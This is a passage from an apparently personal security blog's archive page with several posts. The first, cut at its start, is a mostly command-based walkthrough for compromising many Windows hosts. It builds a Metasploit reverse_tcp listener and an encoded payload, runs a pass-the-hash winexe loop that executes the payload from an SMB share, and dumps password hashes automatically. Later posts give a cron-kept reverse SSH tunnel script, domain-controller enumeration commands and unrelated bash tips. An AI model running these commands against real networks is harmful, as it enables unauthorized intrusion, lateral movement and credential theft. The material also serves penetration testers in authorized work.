<blockquote class="tr_bq">
run post/windows/gather/smart_hashdump</blockquote>
<blockquote class="tr_bq">
run post/windows/gather/cachedump</blockquote>
<blockquote class="tr_bq">
exit</blockquote>
</blockquote>
<br />
Then run msfconsole to listen for the callback:<br />
<blockquote class="tr_bq">
<blockquote class="tr_bq">
msfconsole</blockquote>
<blockquote class="tr_bq">
use exploit/multi/handler</blockquote>
<blockquote class="tr_bq">
set payload windows/meterpreter/reverse_tcp</blockquote>
<blockquote class="tr_bq">
set lhost 10.10.10.10</blockquote>
<blockquote class="tr_bq">
set AutoRunScript multi_console_command -rc /root/automsf.rc</blockquote>
<blockquote class="tr_bq">
expoit -j -z</blockquote>
</blockquote>
&nbsp;Then generate the payload to use with sce:<br />
<blockquote class="tr_bq">
msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=1.1.1.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX</blockquote>
&nbsp;Then run the forloop while serving sce from a share<br />
<blockquote class="tr_bq">
<blockquote class="tr_bq">
for i in `cat file-of-smb-hosts`; do&nbsp;</blockquote>
<blockquote class="tr_bq">
<span class="Apple-tab-span" style="white-space: pre;"> </span>echo grabbing $i;&nbsp;</blockquote>
<blockquote class="tr_bq">
<span class="Apple-tab-span" style="white-space: pre;"> </span>winexe-PTH -U 'DOM\user%password' --uninstall //$i 'cmd.exe /c \\10.10.10.10\smb_share\sce.exe [base64];&nbsp;</blockquote>
<blockquote class="tr_bq">
done</blockquote>
</blockquote>
<br />
Now it should iterate through all of the IPs in the text file, executing sce from a share (no hard drive footprint) and executing the callback to your msfconsole listener. It then auto loads the rest of the payload, executes the .rc file, and exists. Rinse and repeat with the next IP
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/08/automating-meterpreter-from-bash.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=5999439382772154967&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5999439382772154967&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5999439382772154967&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5999439382772154967&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5999439382772154967&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5999439382772154967&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>,
<a href='https://blog.atucom.net/search/label/Metasploit' rel='tag'>Metasploit</a>,
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, July 23, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='187397933365605521' itemprop='postId'/>
<a name='187397933365605521'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/07/ssh-persistent-connection-script.html'>SSH Persistent Connection Script</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-187397933365605521' itemprop='articleBody'>
I just reinstalled a test machine and forgot to save my ssh tunnel script so i decided to write a new one.<br />
<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;"><span style="color: #75715e;">#!/bin/bash</span>
<span style="color: #75715e;">#this script will constantly maintain (via crontab) a remote forward connection to another machine. This can</span>
<span style="color: #75715e;">#be used as a way to connect to a jumpbox to get over a pesky NAT</span>

<span style="color: #f8f8f2;">remote_listen_port</span><span style="color: #f92672;">=</span>2222
<span style="color: #f8f8f2;">local_ssh_port</span><span style="color: #f92672;">=</span>22
<span style="color: #f8f8f2;">remote_host</span><span style="color: #f92672;">=</span>example.com
<span style="color: #f8f8f2;">remote_user</span><span style="color: #f92672;">=</span>user1
<span style="color: #f8f8f2;">identity_file</span><span style="color: #f92672;">=</span>/home/user1/.ssh/key1

<span style="color: #f8f8f2;">connect_string</span><span style="color: #f92672;">=</span><span style="color: #e6db74;">"ssh -N -T -R ${remote_listen_port}:localhost:${local_ssh_port} ${remote_user}@${remote_host} -i ${identity_file} -o ConnectTimeout=60 ServerAliveInterval=10"</span>

process_is_up<span style="color: #f92672;">(){</span>
 ps aux | grep <span style="color: #e6db74;">"${connect_string}"</span> | grep -v grep
<span style="color: #f92672;">}</span>

start_bot<span style="color: #f92672;">(){</span>
 <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">connect_string</span><span style="color: #66d9ef;">}</span>
<span style="color: #f92672;">}</span>


<span style="color: #66d9ef;">if </span>process_is_up ; <span style="color: #66d9ef;">then</span>
<span style="color: #66d9ef;"> </span><span style="color: #f8f8f2;">echo </span>process is up, exiting
 <span style="color: #f8f8f2;">exit </span>1
<span style="color: #66d9ef;">else</span>
<span style="color: #66d9ef;"> </span><span style="color: #f8f8f2;">echo </span>process is down, starting now
 start_bot &amp;
<span style="color: #66d9ef;">fi</span>;
<span style="color: #75715e;">#add to root homedir and then crontab with the following line:</span>
<span style="color: #75715e;">#* * * * * /root/ssh-bot-script.sh &gt; /dev/null</span>
</pre>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/07/ssh-persistent-connection-script.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=187397933365605521&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=187397933365605521&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=187397933365605521&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=187397933365605521&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=187397933365605521&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=187397933365605521&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>,
<a href='https://blog.atucom.net/search/label/Programming' rel='tag'>Programming</a>,
<a href='https://blog.atucom.net/search/label/SSH' rel='tag'>SSH</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='2306005117376655960' itemprop='postId'/>
<a name='2306005117376655960'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/07/getset-fan-speeds-for-amd-video-cards.html'>Get/Set Fan Speeds for AMD Video Cards in Linux</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2306005117376655960' itemprop='articleBody'>
I'm messing around with GPU cracking and I've been changing fan speeds manually a lot so I wrote a script to do it for me. This script will output the temperature &amp; fan speed of the two cards in my system, as well as allow me to set the fan speeds for either/both:<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;"><span style="color: #75715e;">#!/bin/bash</span>
<span style="color: #75715e;">#ati-stats.sh - gives environmental stats about the ATI videocards. this assumes you have two cards</span>
get_fan_speed <span style="color: #f92672;">()</span> <span style="color: #f92672;">{</span>
        <span style="color: #f8f8f2;">DISPLAY</span><span style="color: #f92672;">=</span>:0.<span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">1</span><span style="color: #66d9ef;">}</span>
        aticonfig --pplib-cmd <span style="color: #e6db74;">"get fanspeed 0"</span> | grep <span style="color: #e6db74;">'%'</span> | cut -d <span style="color: #e6db74;">':'</span> -f 3
<span style="color: #f92672;">}</span>

set_fan_speed <span style="color: #f92672;">()</span> <span style="color: #f92672;">{</span>
        <span style="color: #f8f8f2;">DISPLAY</span><span style="color: #f92672;">=</span>:0.<span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">1</span><span style="color: #66d9ef;">}</span>
        aticonfig --pplib-cmd <span style="color: #e6db74;">"set fanspeed 0 ${2}"</span>
<span style="color: #f92672;">}</span>

get_temp <span style="color: #f92672;">()</span> <span style="color: #f92672;">{</span>
        aticonfig --adapter<span style="color: #f92672;">=</span><span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">1</span><span style="color: #66d9ef;">}</span> --odgt | grep Temp |cut -d <span style="color: #e6db74;">'-'</span> -f 2
<span style="color: #f92672;">}</span>
<span style="color: #66d9ef;">if</span> <span style="color: #f92672;">[[</span> -z <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">1</span><span style="color: #66d9ef;">}</span> <span style="color: #f92672;">]]</span>; <span style="color: #66d9ef;">then</span> <span style="color: #75715e;">#if no arguments then output stats</span>
        <span style="color: #f8f8f2;">echo</span> <span style="color: #e6db74;">"0: $(get_temp 0) --$(get_fan_speed 0 )"</span>
        <span style="color: #f8f8f2;">echo</span> <span style="color: #e6db74;">"1: $(get_temp 1) --$(get_fan_speed 1 )"</span>
<span style="color: #66d9ef;">else</span>
<span style="color: #66d9ef;">        case</span> <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">1</span><span style="color: #66d9ef;">}</span> in
                get<span style="color: #f92672;">)</span>
                        get_fan_speed <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">2</span><span style="color: #66d9ef;">}</span>
                        ;;
                <span style="color: #f8f8f2;">set</span><span style="color: #f92672;">)</span>
                        <span style="color: #f8f8f2;">oldspeed</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">$(</span>get_fan_speed <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">2</span><span style="color: #66d9ef;">})</span>
                        set_fan_speed <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">2</span><span style="color: #66d9ef;">}</span> <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">3</span><span style="color: #66d9ef;">}</span>
                        <span style="color: #f8f8f2;">echo</span> <span style="color: #e6db74;">"${2}: ${oldspeed} -&gt; $(get_fan_speed ${2})"</span>
                        ;;
                setboth<span style="color: #f92672;">)</span>
                        <span style="color: #f8f8f2;">oldspeed</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">$(</span>get_fan_speed 0<span style="color: #66d9ef;">)</span>
                        set_fan_speed 0 <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">2</span><span style="color: #66d9ef;">}</span>
                        <span style="color: #f8f8f2;">echo</span> <span style="color: #e6db74;">"0: ${oldspeed} -&gt; $(get_fan_speed 0)"</span>
                        <span style="color: #f8f8f2;">oldspeed</span><span style="color: #f92672;">=</span><span style="color: #66d9ef;">$(</span>get_fan_speed 1<span style="color: #66d9ef;">)</span>
                        set_fan_speed 1 <span style="color: #66d9ef;">${</span><span style="color: #f8f8f2;">2</span><span style="color: #66d9ef;">}</span>
                        <span style="color: #f8f8f2;">echo</span> <span style="color: #e6db74;">"1: ${oldspeed} -&gt; $(get_fan_speed 1)"</span>
                        ;;
                *<span style="color: #f92672;">)</span>
                        <span style="color: #f8f8f2;">echo</span> <span style="color: #e6db74;">"Usage: $0 [get Adapter_NUM | set Adapter_NUM fan_PERCENT | setboth fan_PERCENT]"</span>
                        ;;
        <span style="color: #66d9ef;">esac</span>;
<span style="color: #66d9ef;">fi</span>;
</pre>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/07/getset-fan-speeds-for-amd-video-cards.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=2306005117376655960&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2306005117376655960&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2306005117376655960&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2306005117376655960&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2306005117376655960&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2306005117376655960&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>,
<a href='https://blog.atucom.net/search/label/Hardware' rel='tag'>Hardware</a>,
<a href='https://blog.atucom.net/search/label/Programming' rel='tag'>Programming</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, June 5, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='3573175528703803296' itemprop='postId'/>
<a name='3573175528703803296'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/06/getting-better-at-bash-scripting.html'>Getting Better At Bash Scripting</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3573175528703803296' itemprop='articleBody'>
some people really suck at bash scripting. Some people are just lazy. I'm the latter. Often times i know whats best, i just dont care because it really doesnt matter in that particular situation...<br />
<br />
Here are a couple sites that made me become the go-to person for bashisms and all the "why doesnt this work" bash questions.<br />
<br />
http://wiki.bash-hackers.org/start<br />
http://tldp.org/LDP/abs/html/<br />
http://www.tldp.org/LDP/Bash-Beginners-Guide/html/Bash-Beginners-Guide.html<br />
http://www.tldp.org/LDP/intro-linux/html/intro-linux.html<br />
http://www.tldp.org/LDP/sag/html/sag.html<br />
<br />
The bash-hackers link is a frackin' gold mine.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/06/getting-better-at-bash-scripting.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=3573175528703803296&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3573175528703803296&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3573175528703803296&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3573175528703803296&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3573175528703803296&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3573175528703803296&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>,
<a href='https://blog.atucom.net/search/label/Programming' rel='tag'>Programming</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, May 29, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='4067827031613314743' itemprop='postId'/>
<a name='4067827031613314743'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/05/awk-vs-cut.html'>Awk vs cut</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4067827031613314743' itemprop='articleBody'>
<a href="http://partmaps.org/era/unix/award.html">The useless use of cat</a> is an oft thrown around smack-on-the-hand for lots of noobies asking questions on forums. <br />
<br />
This post is not about the useless use of cat, its about me being in a mood to nitpick about something i read on that page. If you go towards the "<a href="http://partmaps.org/era/unix/award.html#gripes">Gripes</a>" section of the page you will see the following:<br />
<br />
<blockquote>
Frederick also remarks:<br />
<br />
I disagree with your awk/cut comment, as I often use awk for everything and cut for nothing because the syntax for awk is so much cleaner for one liners and I don't have to RTFM so much.<br />
I'll counter that awk is overkill, and you don't need to reread the cut manual after you've read it once or twice; that's my experience. Also cut much more clearly conveys to the reader what is going on -- a small awk script certainly should not take a lot of time to decode, but if you do it too quickly, there might be subtle points which are easy to miss. By contrast, cut doesn't have those subtleties, for better or for worse.</blockquote>
<br />
even when doing something as simple as printing out the second column of a line, cut and awk process the line in very importantly different ways: (and just cause i'm an ass, i'll use cat uselessly)<br />
<br />
$ cat file<br />
word1 word2 word3<br />
blah1 blah2 blah3<br />
<br />
$ cat file | cut -d ' ' -f 2<br />
word2<br />
blah2<br />
<br />
$ cat file | awk '{print $2}'<br />
word2<br />
blah2<br />
<br />
So let's see here why the cut command sucks balls. Lets add a SINGLE SPACE ANYWHERE between the words. In this case, between word1 and word2:<br />
<br />
$ cat file<br />
word1  word2 word3<br />
blah1 blah2 blah3<br />
<br />
Now, lets run both cut and awk commands again, starting with awk this time:<br />
<br />
$ cat file | awk '{print $2}'<br />
word2<br />
blah2<br />
<br />
ok, works like someone would expect it to...what about cut?<br />
$ cat file | cut -d ' ' -f 2<br />
<br />
blah2<br />
<br />
WTF? yeah, screw you cut. awk ftw<br />
<br />
awk is smarter than cut when it comes to recognizing where the "words" are. Cut just looks at the input and thinks that is goes like this:<br />
<br />
field1<delimiter>field2<delimiter>field3<delimiter>...<br />word1<space>NOTHING<space>word2<space><br /><br />so unless you ABSOLUTELY KNOW your input is formatted correctly, use awk instead of cut. its safer</space></space></space></delimiter></delimiter></delimiter>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/05/awk-vs-cut.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=4067827031613314743&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4067827031613314743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4067827031613314743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4067827031613314743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4067827031613314743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4067827031613314743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 6, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='4008469466092667430' itemprop='postId'/>
<a name='4008469466092667430'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/05/get-list-of-ad-domain-controllers-from.html'>Get list of AD Domain Controllers from DNS records</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4008469466092667430' itemprop='articleBody'>
I used to be dumb and find it annoying to get the list of DCs that I would target in a pentest. Apparently its super easy to get them from DNS records.<br />
<!-- HTML generated using hilite.me --><br />
<div style="background: #272822; border-width: 0.1em 0.1em 0.1em 0.8em; border: solid gray; overflow: auto; padding: 0.2em 0.6em; width: auto;">
<pre style="line-height: 125%; margin: 0;">nslookup -type<span style="color: #f92672;">=</span>srv _ldap._tcp.dc._msdcs.COMPANY.com
</pre>
</div>
replace COMPANY.com with whatever the actual domain is. If you are using the internal DNS servers, you can typically just do a "nslookup -r 1.2.3.4" to get the FQDN of the machine. That usually provides you with the "COMPANY.com" part.<br />
<br />
Enjoy!<br />
<br />
<br />
<br />
Other ways i've found that work:<br />
<br />
If you have shell access:<br />
netdom query /D:DOMAINNAME DC<br />
net view /domain<br />
nltest /dsgetdc:DOMAINNAME
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/05/get-list-of-ad-domain-controllers-from.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=4008469466092667430&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4008469466092667430&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4008469466092667430&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4008469466092667430&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4008469466092667430&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4008469466092667430&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>,
<a href='https://blog.atucom.net/search/label/Windows' rel='tag'>Windows</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, April 10, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
